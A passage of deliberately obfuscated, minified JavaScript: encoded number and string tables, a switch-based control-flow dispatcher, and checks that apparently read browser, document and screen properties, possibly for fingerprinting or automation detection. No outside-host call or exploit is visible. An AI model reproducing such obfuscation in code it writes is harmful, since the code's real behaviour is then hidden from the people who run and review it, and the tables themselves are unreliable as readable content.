),Xj,gW(LP),Fd,Lj,gW(qt),rl,vA,zg,gW(EY),Fd,gW(Fd),Yj,zg,zg,vA,gW(Fd),zg,zg,gW(An),O0,gW(Fd),YY,gW(FT),sn,sn,Fd,gW(Ph),gW(EY),A8,gW(gn),Lj,gW(Yj),gn,gW(YY),gW(Yj),vA,gW(vA),gW(dg),dg,AY,gW(AY),sn,An,gW(Mn),An,gW(dg),Yj,gW(dg),gW(jZ),gW(vA),EW,gW(gn),Lc,gW(YY),[jZ],gW(jY),Fd,gW(cr),jZ,An,An,gW(lh),LP,cr,zg,gW(BA),jY,gW(An),jZ,UY,zg,gW(zg),gW(jY),jZ,AY,sn,gW(FT),lh,gW(zg),gW(cr),Lc,gW(An),gW(YY),gW(An),gW(hY),gW(zg),m1,gW(vA),gW(AY),gW(Fd),gW(cr),Ud,gW(vA),AY,Lj,gW(Yj),gW(gn),Q0,gW(gn),gW(sn),Yj,gW(AY),gW(jZ),EY,gW(Ag),Ag,gW(EY),dg,gW(dg),YY,gW(YY),EY,gW(jZ),dg,gW(AY),ct,gW(An),gW(LP),EY,jZ,sn,gW(hY),ct,dg,gW(zg),gW(Fd),gW(nP),[dg],gW(lh),Lc,Yj,jY,[gn],gW(Yj),jZ,jZ,Lj,gW(zg),zg,gW(A8),A8,gW(EY),gW(zg),gW(EY),gW(Lc),gW(AY),An,An,gW(m1),gW(jZ),EY,Zl,O0,gW(Lc),Fd,gW(B0),Fd,gW(EW),rl,gW(jY),EY,gW(rl),Mn,LP,gW(Ag),gW(q0),rl,jY,gW(jY),sn,gW(jZ),sn,gW(Fd),gW(Ph),Q0,gW(sn),Lj,gW(gn),gW(AY),cr,gW(vA),vA,gW(D8),rl,gW(sn),UY,gW(jZ),An,gW(D8),q0,Lc,gW(sn),mW,An,vA,gW(AY),gW(jZ),gW(YY),gW(Lj),jZ,Lc,Lj,gW(sn),gW(sn),gW(Ph),Ph,EY,gW(Fd),dg,jY,gW(EW),sg,gW(YY),Fd,gW(Yj),cr,gW(AY),gW(zg),gW(zg),An,gW(cr),gW(An),gn,gW(jY),AY,Yj,O0,gW(zg),gW(An),gW(gn),gn,gW(jZ),AY,gW(jY),gW(dg),EY,gW(EY),Lc,gW(An),gW(cr),gW(jZ),EY,gW(OP),Kn,gW(jY),gW(EY),Fd,An,[zg]];}break;case n3:{var xg=rY[qm];Fl(xg[UY]);var Zr=UY;zh+=sp;}break;case wv:{var FP=rY[qm];var Al=sP([],[]);var UP=ZW(FP.length,zg);while(pg(UP,UY)){Al+=FP[UP];UP--;}zh+=rm;}break;case tU:{var l8=rY[qm];var RT=rY[IJ];var hd=rY[cM];var hA=sP([],[]);zh=Av;var dZ=qh(ZW(RT,dj[ZW(dj.length,zg)]),lh);var jj=bc[hd];var kT=UY;}break;case Zp:{zh=VH;return Xh;}break;case c7:{dj.push(gn);Ej=function(Tg){return BZ.apply(this,[jH,arguments]);};x1(q0,pY);dj.pop();zh+=f7;}break;case cp:{zh=VH;OY=[dg,sn,gW(Lj),gW(Fd),cr,UY,O0,gW(AY),gW(Hd),Xg,sn,gW(EY),[UY],gW(bP),sh,sn,gW(vA),cr,gW(mY),cP,zg,An,gW(vP),Yc,jZ,gW(AY),dg,gW(Yj),gW(An),zg,gW(Hd),Cr,gW(Cr),dg,Lc,gW(An),zg,LP,gW(Yj),An,gW(Fd),gW(Hd),[Lc],gW(EY),Fd,Lj,gW(vP),Ml,Ud,gW(jZ),EY,dg,gW(Fd),jY,gW(sn),Lj,gW(zg),gW(cP),xc,[Yj],jZ,gW(jZ),gW(AY),gW(sn),Fd,gW(vA),zg,gW(zg),gW(sn),Ph,gW(jY),dg,gW(YY),Fd,AY,gW(An),gW(cr),O0,jZ,gW(A8),sn,gW(jY),sn,zg,vA,zg,gW(An),AY,dg,UY,gW(YY),gW(pn),EW,Lj,[Yj],gW(LP),dg,vA,gW(hg),LP,LP,gW(LP),gn,gW(Ml),[An],WA,gW(Xj),Lc,gW(A8),sn,gW(cr),gW(Yj),O0,vA,gW(AY),An,UY,gW(YY),gW(dg),gW(EY),sn,sn,hg,AY,gW(dg),gW(A8),A8,gW(jY),AY,zg,Yj,gW(EY),zg,Lc,gW(Xg),gW(sn),Lc,zg,gW(Q0),A8,gn,gW(YY),jZ,UY,jZ,sn,jY,WA,UY,gW(YY),gW(Hl),Gj,gW(EY),AY,vA,Lc,Lj,gW(sn),gW(sn),gW(pY),EW,gW(EY),[UY],zg,gW(zg),zg,gW(An),zg,jZ,sn,gW(Xj),hY,gW(qn),hg,gW(gn),[vA],Yj,gW(DP),FZ,gW(Ag),YY,AY,gW(sn),zg,vA,gW(dg),O0,[dg],gW(vP),[Lj],gW(LP),gW(An),An,gW(A8),sn,gW(pn),Fd,gW(sn),rl,gW(jY),EY,gW(rl),Mn,LP,gW(Ag),gW(Yj),Kn,cr,gW(gn),gW(Q0),gW(An),gW(hY),qn,[Fd],[vA],gW(dg),gW(zg),gW(O0),ct,gW(dg),Yj,Lj,gW(An),gW(jZ),gW(Lc),gW(AY),Fd,gW(jZ),sn,gW(xc),FT,EY,gW(xc),pY,gn,gW(YY),sn,gW(EY),AY,EY,jZ,UY,jZ,dg,gW(dg),Yj,gW(AY),gW(jZ),gW(YY),EY,gW(EY),Yj,pY,gW(jZ),EY,gW(sg),qt,gW(Fd),gW(FT),pn,gW(AY),zg,gW(sn),Yj,jZ,An,gW(FZ),Ud,cr,gW(Ph),EY,gW(Fd),dg,jY,gW(An),AY,zg,gW(sn),Lc,zg,gW(Fd),A8,gW(jY),A8,gW(jY),gW(jZ),gW(LP),jZ,LP,gW(Kn),Ud,zg,YY,gW(hg),rl,gW(jY),LP,jZ,gW(Lc),AY,gW(jY),A8,gW(D8),Ag,jY,gW(YY),cr,zg,gW(A8),gn,AY,sg,vA,gW(AY),gW(jZ),gW(YY),gW(Hd),qP,gW(gn),jZ,gW(Q0),wr,A8,gW(jY),Lc,gW(Lc),Yj,dg,[Fd],gW(CT),OP,gW(Fd),UY,gW(hg),Gj,gW(An),gW(hg),hg,YY,gW(Lc),Yj,gW(OP),FT,Lc,gW(cr),EY,gW(Fd),UY,gW(Mn),EY,Yj,zg,gW(vA),Lj,gW(zg),gW(pn),rl,vA,zg,UY,ct,gW(Lc),gW(AY),jZ,cr,[YY],Yj,gW(A8),UY,jY,An,vA,xc,UY,gW(AY),gW(dg),gW(jY),Yj,gW(jY),gW(sn),A8,gW(cr),Fd,AY,gW(An),gW(jZ),EY,gW(XY),Ud,gW(jZ),zg,gW(hg),g0,Lj,gW(jZ),gW(AY),zg,Fd,gW(hg),sn,sn,Fd,gW(Ph),cr,An,gW(Fd),gW(sn),sn,gW(jY),An,Lj,gW(Ag),zg,dg,YY,zg,EY,gW(A8),jZ,An,gW(hg),Xj,gW(LP),Fd,Lj,[An],gW(sh),Cr,A8,UY,gW(EY),YY,AY,jY,gW(vP),[Mn],sh,zg,cr,zg,gW(jZ),AY,gW(Lc),LP,zg,gW(AY),gW(Yj),gW(Hd),[A8],Hl,[AY],zg,vA,gW(dg),gW(Hd),Xg,An,An,zg,gW(A8),Yj,gW(sn),jZ,gW(Zl),gW(Ml),mW,sg,gW(cP),bZ,AY,gW(cr),zg,Yj,gW(bP),[Mn],BA,AY,gW(Hd),Xg,[AY],zg,vA,gW(dg),gW(Ms),gW(gn),[A8],B0,LP,UY,gW(LP),ct,gW(BK),bZ,[dg],gW(zg),gW(mY),Gf,YY,gW(jZ),zg,gW(vP),qA,gW(dg),Ag,gW(LP),gW(Hd),Cr,gW(Cr),fY,gW(YY),Q0,gW(gn),gW(sn),Yj,gW(AY),gW(t6),fY,sn,gW(EY),[UY],gW(Ag),gW(FZ),zg,gW(Fd),Gf,gW(YY),EY,gW(gn),dg,gW(sn),gW(wr),An,gW(AY),gW(jZ),YY,gW(g0),qn,Lj,gW(jZ),gW(YY),EY,gW(jZ),gW(Fd),gW(Lj),gW(Ph),Mn,gW(jZ),dg,gW(Yj),sn,zg,pY,gW(q0),gW(Yj),jY,gW(cr),gW(zg),gW(sn),Fd,gW(AY),gW(Lj),YY,gW(Yj),EY,zg,gW(AY),gW(jY),gW(Ag),sn,Fd,gW(Ph),sn,gW(Ph),Lj,Fd,cr,gW(AY),gW(rl),Kn,gW(BA),gW(jZ),gW(O0),qn,FT,Fd,[YY],sn,gW(qK),[Lj],gW(cP),[Lc],gW(A8),YY,An,gW(Fd),Yj,An,jZ,An,gW(zg),WA,UY,gW(Ph),gW(Lc),gW(AY),gW(Gj),An,gW(AY),sg,gW(YY),Fd,An,An,gn,gW(LP),gn,gW(YY),cr,AY,Fd,zg,zg,Fd,gW(AY),gW(jY),Fd,Lj,gW(Gj),jZ,EY,O0,nP,gW(EY),jY,YY,gW(YY),gW(Gf),Xn,[vA],gW(qK),mY,zg,gW(A8),jZ,YY,gW(bY),mY,gW(vA),LP,gW(Ag),gW(Hd),Hd,A8,gW(Ag),jZ,UY,gW(zg),zg,gW(zg),gW(Lc),LP,An,vA,jZ,gW(Lc),UY,jZ,cr,UY,WA,gW(Ph),gW(EY),A8,gW(jY),gW(A8),LP,gW(Yj),gW(jY),vA,gW(XY),FT,Fd,gW(Fd),[UY],gW(XY),OP,gW(dg),gW(sn),LP,gW(sn),Lj,gW(zg),gW(zg),zg,Ph,gW(LP),Ag,gW(LP),Lc,jY,gW(YY)];}break;case Ev:{var Nd=rY[qm];Ws(Nd[UY]);var KT=UY;zh+=O7;}break;case qp:{var Lf=rY[qm];RP=function(Bz,KF,lb){return BZ.apply(this,[cM,arguments]);};return sz(Lf);}break;case ZM:{zh+=LR;var G1=rY[qm];Mt=function(Ob,k4,Bw){return BZ.apply(this,[tU,arguments]);};return Zz(G1);}break;case cM:{var r1=rY[qm];var NF=rY[IJ];var wb=rY[cM];zh+=j3;var Xh=sP([],[]);var JA=qh(ZW(NF,dj[ZW(dj.length,zg)]),q0);}break;case WR:{var pf=rY[qm];AW=function(IK,Df){return BZ.apply(this,[mB,arguments]);};return Fl(pf);}break;case mB:{var vI=rY[qm];var UO=rY[IJ];var Hg=sP([],[]);var ZZ=qh(ZW(UO,dj[ZW(dj.length,zg)]),Mn);var GA=c5[vI];zh=R3;var P0=UY;}break;case jH:{var wN=rY[qm];x1.EU=BZ(wv,[wN]);while(SA(x1.EU.length,V7))x1.EU+=x1.EU;zh+=pm;}break;case K2:{zh+=T3;var Zh=rY[qm];Zz(Zh[UY]);}break;}}while(zh!=VH);};var r0=function(UI,F5){return UI<=F5;};var rN=function(Ss,TV){return Ss instanceof TV;};var K5=function(z5){return zS["Math"]["floor"](zS["Math"]["random"]()*z5["length"]);};var hK=function(ON,HE){return ON^HE;};var M5=function(EN,Db){return EN in Db;};var Es=function(){return Gd.apply(this,[sS,arguments]);};var qI=function Bs(cF,d5){var Pw=Bs;var cX=Xw(new Number(fS),lV);var IO=cX;cX.set(cF);for(cF;IO+cF!=Ip;cF){switch(IO+cF){case D2:{if(RO(qX,undefined)&&RO(qX,null)&&sO(qX[RO(typeof QP()[XV(n6)],sP('',[][[]]))?QP()[XV(jY)].call(null,Xg,VB):QP()[XV(Lj)](cN,FX)],UY)){try{var hb=dj.length;var nN=A0(A0(qm));var V6=zS[KI()[VE(Xn)](jJ,XY)](qX)[QP()[XV(O0)].apply(null,[CT,dO])](dT()[rK(Zl)](s4,Ap));if(sO(V6[QP()[XV(jY)](Xg,VB)],An)){Z4=zS[QP()[XV(Fd)].call(null,BA,f3)](V6[An],vA);}}catch(x4){dj.splice(ZW(hb,zg),Infinity,Yb);}}cF+=ZM;}break;case fR:{var G6=d5[qm];dj.push(W5);cF-=fD;var pN=G6[dT()[rK(lh)].apply(null,[B0,vH])]||{};pN[Yw()[YE(Lj)](Us,jY,jZ,P5)]=RO(typeof Br()[mK(An)],sP('',[][[]]))?Br()[mK(wP)].apply(null,[A0(A0([])),JN,Xj]):Br()[mK(Ag)](A0(A0(UY)),rV,b6),delete pN[QP()[XV(37)](100,1587)],G6[dT()[rK(lh)](B0,vH)]=pN;dj.pop();}break;case Mv:{return dj.pop(),D4=UE[XE],D4;}break;case RD:{cF-=fx;var Ub=d5[qm];var rO=d5[IJ];var GX=d5[cM];dj.push(G4);zS[ZE()[gN(gn)].call(null,Bk,GN,FT)][RO(typeof KI()[VE(wr)],'undefined')?KI()[VE(cr)](OS,FT):KI()[VE(dg)](qz,Dn)](Ub,rO,Yl(tU,[RO(typeof Yw()[YE(Yj)],sP([],[][[]]))?Yw()[YE(UY)].apply(null,[d6,An,q0,KN]):Yw()[YE(Fd)](I4,P4,A8,AE),GX,KI()[VE(EY)].apply(null,[O9,s4]),A0(UY),BG()[q5(jZ)](z6,WA,gn,Ml,If),A0(YO[AY]),BG()[q5(zg)](HF,Xj,YY,Xg,QI),A0(UY)]));var s5;return dj.pop(),s5=Ub[rO],s5;}break;case tM:{var Nb=d5[qm];dj.push(jz);var CI=Yl(tU,[ZE()[gN(q0)](Tz,wM,Xg),Nb[UY]]);M5(zg,Nb)&&(CI[ZE()[gN(Gj)].call(null,jY,C5,Xg)]=Nb[YO[zg]]),M5(jZ,Nb)&&(CI[RO(typeof Br()[mK(O0)],sP([],[][[]]))?Br()[mK(Ud)](A0(A0(zg)),DE,YX):Br()[mK(Ag)](A8,Dn,hI)]=Nb[YO[Mn]],CI[BG()[q5(EY)].call(null,J4,g0,YY,rl,VO)]=Nb[AY]),this[BG()[q5(Ph)].apply(null,[ZF,A0(A0(UY)),vA,wr,Ys])][RO(typeof dT()[rK(DP)],sP('',[][[]]))?dT()[rK(YY)].call(null,LP,Fk):dT()[rK(AY)](q4,BF)](CI);dj.pop();cF-=mv;}break;case g2:{cF-=qH;var b1=RO(typeof zS[dT()[rK(gn)](Ml,w4)][BG()[q5(Zl)].call(null,sF,Ph,sn,S6,Yz)],kK(typeof KI()[VE(n6)],sP('',[][[]]))?KI()[VE(dg)].apply(null,[Ez,jY]):KI()[VE(Ph)](xE,gn))||RO(typeof zS[AT()[AX(jY)].apply(null,[Ef,tk,A0(zg)])][BG()[q5(Zl)].apply(null,[sF,bP,sn,sg,Yz])],kK(typeof KI()[VE(L1)],'undefined')?KI()[VE(dg)].call(null,p6,zf):KI()[VE(Ph)](xE,gn))?KI()[VE(jY)](bV,ct):KI()[VE(jZ)](rz,JG);var CN=MF(zS[dT()[rK(gn)].call(null,Ml,w4)][AT()[AX(jY)].apply(null,[Ef,tk,rl])][hE()[A4(Ms)].call(null,xw,EY,bY,NV)][QP()[XV(cP)](Kc,NK)](Br()[mK(kN)](A0(UY),w5,BK)),null)?KI()[VE(jY)](bV,ct):KI()[VE(jZ)](rz,JG);var PX=MF(zS[dT()[rK(gn)](Ml,w4)][AT()[AX(jY)](Ef,tk,A0(zg))][RO(typeof hE()[A4(wr)],sP([],[][[]]))?hE()[A4(Ms)].apply(null,[xw,EY,PE,NV]):hE()[A4(gn)].apply(null,[UG,DO,CF,Y6])][QP()[XV(cP)](Kc,NK)](ZE()[gN(dX)](qn,UB,cr)),null)?KI()[VE(jY)].apply(null,[bV,ct]):KI()[VE(jZ)](rz,JG);var p5=[mG,MV,L4,ZO,b1,CN,PX];var Rz=p5[KI()[VE(ct)].apply(null,[mJ,kO])](hE()[A4(LP)](RE,zg,Xn,Us));var Iw;}break;case X7:{var w1=d5[qm];cF-=FD;dj.push(WA);var XF=w1[dT()[rK(lh)].apply(null,[B0,hs])]||{};XF[Yw()[YE(Lj)].apply(null,[Us,jY,Kz,tI])]=kK(typeof Br()[mK(pY)],sP('',[][[]]))?Br()[mK(Ag)].call(null,D8,bY,vO):Br()[mK(wP)].apply(null,[Fd,s4,Xj]),delete XF[QP()[XV(37)](100,888)],w1[dT()[rK(lh)](B0,hs)]=XF;dj.pop();}break;case wx:{var UE=d5[qm];var XE=d5[IJ];var sK=d5[cM];dj.push(g6);zS[kK(typeof ZE()[gN(zg)],sP([],[][[]]))?ZE()[gN(sn)].call(null,BN,b5,dg):ZE()[gN(gn)].call(null,Bk,Ww,Mn)][RO(typeof KI()[VE(Hd)],'undefined')?KI()[VE(cr)](vp,FT):KI()[VE(dg)](pO,Kk)](UE,XE,Yl(tU,[Yw()[YE(UY)].apply(null,[d6,An,cr,WX]),sK,KI()[VE(EY)](b4,s4),A0(UY),kK(typeof BG()[q5(EW)],'undefined')?BG()[q5(YY)].apply(null,[Vb,A0(A0({})),QF,FV,sn]):BG()[q5(jZ)](z6,FW,gn,FW,p4),A0(YO[AY]),BG()[q5(zg)].apply(null,[HF,g0,YY,B0,Ts]),A0(UY)]));var D4;cF-=zp;}break;case xH:{var gK=d5[qm];dj.push(xG);var xz=Yl(tU,[kK(typeof ZE()[gN(lh)],sP('',[][[]]))?ZE()[gN(sn)].apply(null,[Ff,Dw,A0(zg)]):ZE()[gN(q0)].apply(null,[Tz,hB,O0]),gK[UY]]);M5(zg,gK)&&(xz[ZE()[gN(Gj)].call(null,jY,Dx,A0(A0(zg)))]=gK[YO[zg]]),M5(jZ,gK)&&(xz[Br()[mK(Ud)](jY,UF,YX)]=gK[jZ],xz[BG()[q5(EY)](J4,cr,YY,TG,Jz)]=gK[YO[A8]]),this[BG()[q5(Ph)](ZF,A0(UY),vA,wr,qf)][kK(typeof dT()[rK(nP)],'undefined')?dT()[rK(AY)](xO,Z5):dT()[rK(YY)].call(null,LP,vw)](xz);cF-=m7;dj.pop();}break;case RQ:{cF-=V3;return dj.pop(),N5=LN[RN],N5;}break;case w:{var Fw=d5[qm];dj.push(T5);var gk=Fw[dT()[rK(lh)](B0,zR)]||{};gk[Yw()[YE(Lj)](Us,jY,Yg,zE)]=Br()[mK(wP)].apply(null,[Fd,GE,Xj]),delete gk[QP()[XV(37)].call(null,100,1340)],Fw[dT()[rK(lh)].call(null,B0,zR)]=gk;dj.pop();cF-=ED;}break;case dH:{var LN=d5[qm];var RN=d5[IJ];var SN=d5[cM];dj.push(qb);cF-=tp;zS[ZE()[gN(gn)](Bk,Xk,FW)][KI()[VE(cr)](JD,FT)](LN,RN,Yl(tU,[Yw()[YE(UY)](d6,An,bP,xw),SN,kK(typeof KI()[VE(hG)],sP('',[][[]]))?KI()[VE(dg)].call(null,VV,fw):KI()[VE(EY)].apply(null,[ks,s4]),A0(UY),BG()[q5(jZ)](z6,qK,gn,JG,Ez),A0(UY),BG()[q5(zg)](HF,JG,YY,bP,Qs),A0(UY)]));var N5;}break;case nM:{var zk=d5[qm];cF-=mD;dj.push(v6);var IE=Yl(tU,[ZE()[gN(q0)].apply(null,[Tz,jp,EY]),zk[UY]]);M5(zg,zk)&&(IE[ZE()[gN(Gj)](jY,q9,tN)]=zk[zg]),M5(jZ,zk)&&(IE[Br()[mK(Ud)].call(null,Ag,ID,YX)]=zk[jZ],IE[BG()[q5(EY)].call(null,J4,bP,YY,pY,xJ)]=zk[AY]),this[BG()[q5(Ph)](ZF,D8,vA,Kn,Dx)][dT()[rK(YY)](LP,vR)](IE);dj.pop();}break;case Jp:{return dj.pop(),Iw=Rz,Iw;}break;case rB:{var Mb=d5[qm];cF+=Hx;dj.push(Cr);var Ib=Mb[dT()[rK(lh)].call(null,B0,c9)]||{};Ib[Yw()[YE(Lj)](Us,jY,vP,lE)]=Br()[mK(wP)](Bb,fV,Xj),delete Ib[kK(typeof QP()[XV(104)],sP('',[][[]]))?QP()[XV(6)](484,299):QP()[XV(37)].apply(null,[100,903])],Mb[dT()[rK(lh)](B0,c9)]=Ib;dj.pop();}break;case q7:{var I6;cF+=Dp;return dj.pop(),I6=Z4,I6;}break;case EH:{dj.push(TO);var mG=zS[dT()[rK(gn)].apply(null,[Ml,w4])][QP()[XV(jb)].call(null,qK,j4)]||zS[kK(typeof AT()[AX(fF)],sP('',[][[]]))?AT()[AX(zg)].call(null,Fz,j5,YY):AT()[AX(jY)].apply(null,[Ef,tk,Wk])][QP()[XV(jb)](qK,j4)]?KI()[VE(jY)].apply(null,[bV,ct]):KI()[VE(jZ)](rz,JG);var MV=MF(zS[dT()[rK(gn)](Ml,w4)][AT()[AX(jY)](Ef,tk,hY)][hE()[A4(Ms)].call(null,xw,EY,Ph,NV)][QP()[XV(cP)](Kc,NK)](ZE()[gN(OP)](lh,YJ,CF)),null)?KI()[VE(jY)].apply(null,[bV,ct]):KI()[VE(jZ)](rz,JG);cF-=Np;var L4=MF(typeof zS[dT()[rK(qt)](Kc,R7)][ZE()[gN(OP)](lh,YJ,A0(UY))],KI()[VE(Ph)].call(null,xE,gn))&&zS[dT()[rK(qt)].call(null,Kc,R7)][ZE()[gN(OP)](lh,YJ,Zl)]?KI()[VE(jY)](bV,ct):KI()[VE(jZ)].call(null,rz,JG);var ZO=MF(typeof zS[dT()[rK(gn)].call(null,Ml,w4)][ZE()[gN(OP)](lh,YJ,Dn)],KI()[VE(Ph)](xE,gn))?KI()[VE(jY)](bV,ct):KI()[VE(jZ)](rz,JG);}break;case tp:{var vX;dj.push(I5);return vX=[zS[dT()[rK(qt)](Kc,rQ)][dT()[rK(Ef)](t6,f5)]?zS[kK(typeof dT()[rK(ct)],sP([],[][[]]))?dT()[rK(AY)].call(null,PE,WK):dT()[rK(qt)](Kc,rQ)][RO(typeof dT()[rK(xc)],'undefined')?dT()[rK(Ef)](t6,f5):dT()[rK(AY)](X1,VO)]:ZE()[gN(n6)](sh,gw,fF),zS[dT()[rK(qt)].call(null,Kc,rQ)][ZE()[gN(cP)].call(null,Fd,Y3,A0(A0(UY)))]?zS[kK(typeof dT()[rK(Q0)],sP([],[][[]]))?dT()[rK(AY)].apply(null,[pI,g5]):dT()[rK(qt)](Kc,rQ)][ZE()[gN(cP)].apply(null,[Fd,Y3,LP])]:RO(typeof ZE()[gN(dg)],sP([],[][[]]))?ZE()[gN(n6)](sh,gw,Hl):ZE()[gN(sn)](Is,wI,sh),zS[dT()[rK(qt)](Kc,rQ)][kK(typeof AT()[AX(rl)],sP([],[][[]]))?AT()[AX(zg)](mE,tE,bs):AT()[AX(hX)](Kc,EI,g0)]?zS[RO(typeof dT()[rK(Xn)],sP([],[][[]]))?dT()[rK(qt)](Kc,rQ):dT()[rK(AY)].call(null,Gs,sX)][AT()[AX(hX)].apply(null,[Kc,EI,Wk])]:ZE()[gN(n6)](sh,gw,A0({})),MF(typeof zS[RO(typeof dT()[rK(Gj)],sP('',[][[]]))?dT()[rK(qt)](Kc,rQ):dT()[rK(AY)](DX,wF)][BG()[q5(ct)](XO,A0(A0({})),dg,Ud,vz)],KI()[VE(Ph)].call(null,hw,gn))?zS[dT()[rK(qt)](Kc,rQ)][RO(typeof BG()[q5(YY)],'undefined')?BG()[q5(ct)].call(null,XO,A0(UY),dg,EW,vz):BG()[q5(YY)](wX,qP,D6,Xn,ZN)][QP()[XV(jY)](Xg,br)]:gW(YO[zg])],dj.pop(),vX;}break;case t3:{var qX=d5[qm];cF-=qR;dj.push(Yb);var Z4;}break;case EB:{return String(...d5);}break;case fS:{return parseInt(...d5);}break;case JD:{var xk=d5[qm];var xf=UY;cF-=D7;for(var Ab=UY;SA(Ab,xk.length);++Ab){var cf=Md(xk,Ab);if(SA(cf,HM)||sO(cf,r3))xf=sP(xf,zg);}return xf;}break;case t7:{var db=d5[qm];var Rf=UY;for(var k6=UY;SA(k6,db.length);++k6){var Jw=Md(db,k6);if(SA(Jw,HM)||sO(Jw,r3))Rf=sP(Rf,zg);}return Rf;}break;}}};var EK=function(XK){return +XK;};var Mz=function(){return C0.apply(this,[n3,arguments]);};var RO=function(lX,Qk){return lX!==Qk;};var vf=function(){bc=["S=%\'YFq(F[I","CF!)","\"C\r]O","G%C","#(","\x00G!G32/aM;=","I4\x40WTC","9C7_","~fl\nLCv4\\b\r__}Mz.1^t3:\nli",";_Eu","\v[IO\r\"","#W\\KN\r","U$V\r[Uh\n)","MoB\"","V#E21W\f","1G","fx}0z","\n","_L=($R$J","A!/","QDJ\n(","h\x07#)RG^PPCN\f5/^#D\f","\x3fW\r\'\x3f_i\",9J!M\x3f/8","t18u","\fJ&"," /GJ6\">cQK$Gg","<5R\'E","SPO","G9+ UVj$NPN^","\v8\t#T(","T!G!JJ:$.Z\x07M5\">C",".Y(P+6\x3fUM","60U","/","F\"$N=G","6((U|X,G","l",":~z7\x3fMbE&! ","*C.J ","\x3fU\\M","T.G6$S\vP!#\tS0H-#%^U~3CWSR",".J0=a\vV<,\'XQ73-c[^/C","J$-X<Q,t\rSFP7G","!&!_~LwImBRO8>d%S\bgov8\t|;xnbjs`nu}C","I.R","/R>o\f7#^","8_DU","G\x3fM<\"K\\","S6$K","\r<$_U","5Y9K6","","7A../UP/D","BU4EPTg _","X\x3f>1\"j%<1s>!\f)|f+#q[x\x00c.Ydb\x3f>`*`\nhLXx+_`A\r\\G`x\tdmNt;E\f{j)C\n\t2({A{(c8xD<\f&(d\x3fc3gs>~\x07\fo\"Fj+9AE}jc(eB\x3f>Q\v\x40>iz|mAP\v-W\bIc\x00\x3f.2f5s>x\fTe&~\x00Kx\rc8fh\x07=\x3f~\fc)$H6x*\n\\c\r^pm(c8wClG+#8}=\x406$s/\r\f\fu1<\rqcx\x00c0\fnj\x3f5#]cs>lzR4e,<^xfh))\tvk\"g9`)\fjq!\n_sP\x00c:hrL\x07>\x009v\fIg\x3fs>~,\nH\t\n(=GtP\x00c3htl:1v\fc6kx\rU2e\rqYIuK8lrL/\\T9\x00pr=\foZe#Xk^\x00a.h\x4081v!N51v`)\fkMn>qsx\x00f\vi\x40i>:mG\t1aV*x|i\rqxJv0Tj\x3f>*\x07d\f4s]\x00\'~e\r>cvp\x00K8d~;O>1~*c\"=w2^\r)|g\x00|Isp&c8iB\x3f>\r)Uk\" s>z\bP\nC!zqt&a#Wfj=-+%N\fhs5n7\t|>}\x3f\r[Y\x40\fE:dNj\x3f<\x40~4c)>s>s/tI \rqYNro|Nj\x3f55Qy`\"[>x$We1\rVkmH#zKG$#VN2dJ\vw|t7^\vn\"\nf\x00]pdM[raH2*9v\fI9U=P\f\nl\x07r7Ws~+GF|Khr\fc5<1jNV\'|}3\fqso;\x40>RMq\f_P\bc\"s=W*=\"PR<s+qp~\vV iRY\x3f& 1u~lS\nxOo2|K+qulrp\x00_pP 5v\fu*\\-|*Te(xxI#Ofz\x3f=1f\b{dt7\f\x07te4gU{(c8tT}K1v\vK\"x2S\x07\fZg\vQs~\bc8R}`Q1vk\";|<t)\t|f9\vysx*x/Wfj8t2D,z0!bK{\fTe&d{xqs;Wfj42\t\n~\fus>s/t}\x3fb^n\bc8dTq)J)p$P\"s>U>sge\rt_^$U8fo5>#v\fh{>x\"=\tL$f9\vysx*UJWfj;&M,iyU>x)5Je&iUx\x00v\x3fWfj4~\fc[>x\t/\x07k&~k#AE(c8tFx5451nt\"s>N\t:|`>(Ysx\vC/inj\x3f79F:`{>x%:sTe$fHX\nQ8\x40j\x3f>#\x40\fc\"<dx*Te&{yi%E8fj0)uB~\fc#Gr9\f|o\rqsU`LSnj\x3f5)#sc\n1s>R>\rZ~1\rsao\b[8tJb\x3f>\r4Uk\">U>x%p4g.\rqqn+A\x00mF7>:yH*;kx&4~C%qszt<Gfa61}\bt7_&^\f,^`i\x3fYsxpwfF\'1\\tV.4{>x\f$|J\vq[x\x00f#yK)v\fJ\b1d|N[5YC~KcdIdr}\r%A[/L0!bK{\fTe\fZ{xE/_c9g&`\"\x3fs>s*t}\x3f\tdeqC0Yfj=\r\x40C\"s=|%$z:mZP\nP8ni\x3f>v\fh\'1{>n)\x07)|n&ysn&d}KD)u9vgR;2up\fD\nsm,.\x00K\x00rM|fj:u$c\"k\'k!$|~5\x3f:Rr3c)\nej\x3f:)P\fa495K>!\x07ZM~kaMfnL\tSQ\"|1w>x\"j4f9 _s`&c<jpmNv\f!%2\fxa*|C\n.\rqxsS_fm4u$c\";!k\'s4Q&\x40\bsqss(c8tm~6\'P\vD:4q.\v}&Zg\tu|Isu\x00c8r\'3dis9c>!)|n#WsFZb}\r%A[/L1)\x07\\l$r\nsi+=Gt]%E8fj+\nN4c\"zN]\'\fww2\rCsx\x00`!FNj\x3f5U\fc\"Zn\x07\fV#w1\rcow,UKh()6o}3e\rx|r|ezS}\x07Rhb\x3f>,t\x00E $s>8\t|H7tWszd0{Tj\x3f>^{ar\x07\fY:}\x00\t fds\vSxCO>1vV4;\"[>x\x07ie \rsg|pC8ynj<\t\x40T N\ty=x\v)|n*\n_s`&c>ky\x07EYbE&e6x!$iC.\rqhm%j3NEFT!v`\"\x3fs>s\vt}\x3fbto c>wfj\x07_P\bc\"s>R%4ze,\'I^K8ma3(1n*c =\x40Tx\fd4e6SKx\x07M>g\x40j=)=~\fc9 \feJW*\n)Os\"\rqsxMvNj\x3f=\n7~\fc0ep8p\f,^`i\x3f.Csx\x00`VFj71\\\b.4S=T\x07\fV\txqsx\x00k*Bq>3T{_6x\x07_\x07m*Wsx*ZMs\x40h$1tj*xp\f\nh7N!iUx\x00N,\vjL<1}lQs|}<7{:e\r4TXp\x00{d:.1v\x07o-g1s=T6!\"P79\f\x3frk^\x00a(jBB\b\x009v\fR\t2th|t+gbh6;txc8g\x40j=+\x40N\fe*\\9\v*\\H7Wsp\"e\x3fGD(5%cfc2kx\r\r\n}\x3fdgI(c8tiI-)P\fa71K>~\x07\fV\'g \rsfnrI Yfh\'v\vM(1px%7d\vn\"\\G];fa>l\"^\fc)4aa*~l\x3f>\rw{x\x00N\r~L\x3f<&q{f(\t\v\'|G\x00-qtV\nu|Nj\x3f0)o\x07X9:Giz|Elk^\x00a/v~R\x3f81v&UP:s8[\t5g`v76;v[x\x00h,ZJb\x3f>+E\"zR|/|\nCgt\t kf8$FD\f\rs